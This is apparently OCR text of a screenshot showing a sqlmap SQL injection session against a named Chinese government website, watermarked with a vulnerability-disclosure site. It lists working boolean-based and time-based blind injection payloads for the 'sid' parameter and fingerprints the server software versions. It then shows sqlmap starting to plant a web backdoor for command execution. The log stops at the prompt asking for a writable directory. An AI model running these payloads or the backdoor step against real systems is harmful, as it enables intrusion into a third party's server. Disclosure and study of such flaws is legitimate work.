 sqlmap - sqlmap.py -u http://www.ykmzj.gov.cn/bsznlist.php?sid=14 --...
[12:48:00] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=14 AND 2458=2458

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=14 AND (SELECT * FROM (SELECT(SLEEP(5)))QCiy)
---
[12:48:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[12:48:00] [INFO] going to use a web backdoor for command prompt
[12:48:00] [INFO] fingerprinting the back-end DBMS operating system
[12:48:02] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[12:48:05] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> _
搜狗拼音输入法 全 :
www.wooyun.org